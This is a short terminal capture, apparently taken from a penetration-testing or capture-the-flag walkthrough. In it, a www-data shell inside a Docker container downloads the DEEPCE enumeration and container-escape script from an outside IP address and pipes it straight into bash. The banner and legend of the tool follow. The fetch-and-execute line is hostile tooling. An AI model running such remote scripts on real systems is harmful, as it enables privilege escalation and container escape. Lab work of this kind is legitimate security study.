 www-data@50bca5e748b0:/tmp$ curl 10.10.14.28/deepce.sh|bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 38533  100 38533    0     0   212k      0 --:--:-- --:--:-- --:--:--  212k
                      ##         .
                ## ## ##        ==
             ## ## ## ##       ===
         /"""""""""""""""""\___/ ===
    ~~~ {~~ ~~~~ ~~~ ~~~~ ~~~ ~ /  ===- ~~~
         \______ X           __/
           \    \         __/
            \____\_______/
          __
     ____/ /__  ___  ____  ________
    / __  / _ \/ _ \/ __ \/ ___/ _ \   ENUMERATE
   / /_/ /  __/  __/ /_/ / (__/  __/  ESCALATE
   \__,_/\___/\___/ .___/\___/\___/  ESCAPE
                 /_/
 Docker Enumeration, Escalation of Privileges and Container Escapes (DEEPCE)
 by stealthcopter
==========================================( Colors )==========================================
[+] Exploit Test ............ Exploitable - Check this out
[+] Basic Test .............. Positive Result
[+] Another Test ............ Error running check
[+] Negative Test ........... No
[+] Multi line test ......... Yes
Command output